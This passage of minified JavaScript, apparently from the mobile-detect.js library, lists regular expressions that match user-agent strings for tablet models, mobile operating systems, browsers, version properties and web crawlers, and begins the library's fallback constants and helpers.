QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object 